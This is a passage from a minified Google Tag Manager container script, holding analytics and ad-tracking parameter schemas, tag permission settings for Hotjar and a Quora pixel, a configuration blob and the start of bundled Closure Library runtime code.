17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"AY",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",168],[52,"j",174],[52,"k",178],[52,"l",243],[52,"m",252],[52,"n",275],[52,"o",276],[36,[8,"CK",[15,"m"],"BI",[15,"i"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BK",[15,"j"],"BL",[15,"k"],"CZ",[15,"o"],"CY",[15,"n"],"AO",[15,"g"],"CI",[15,"l"],"AV",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61e1","15":"0","16":"ChAIgMm3ywYQx72Utsu9saB/EhwASJvzOad4Ww0XI62Oka6hf/pqMcglPWyHFNZPGgKVyA==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104573694~104684208~104684211","46":{"1":"1000","10":"6150","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":440,"2":true},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.01,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.01,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"3":0.1,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=da(this),fa=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ha={},ja={},na=function(a,b,c){if(!c||a!=null){var d=ja[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ha?g=ha:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=fa&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(ha,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ja[n]===void 0){var r=
Math.random()*1E9>>>0;ja[n]=fa?ea.Symbol(n):"$jscp$"+r+"$"+n}ca(g,ja[n],{configurable:!0,writable:!0,value:q})}}},qa;if(fa&&typeof Object.setPrototypeOf=="function")qa=Object.setPrototypeOf;else{var ra;a:{var sa={a:!0},ua={};try{ua.__proto__=sa;ra=ua.a;break a}catch(a){}ra=!1}qa=ra?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var va=qa,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(va)va(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ls=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=fa&&typeof na(Object,"assign")=="function"?na(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ea=this||self,Fa=function(a,b){function c(){}c.prototype=b.prototype;a.ls=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ga=function(a,b){this.type=a;this.data=b};var Ha=function(){this.map={};this.C={}};Ha.prototype.get=function(a){return this.map["dust."+a]};Ha.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ha.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ha.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ia=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ha.prototype.ya=function(){return Ia(this,1)};Ha.prototype.Ec=function(){return Ia(this,2)};Ha.prototype.fc=function(){return Ia(this,3)};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.Ab=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ha};Ka.prototype.add=function(a,b){La(this,a,b,!1)};Ka.prototype.Eh=function(a,b){La(this,a,b,!0)};var La=function(a,b,c,d){if(!a.Ab)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=Ka.prototype;k.set=function(a,b){this.Ab||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
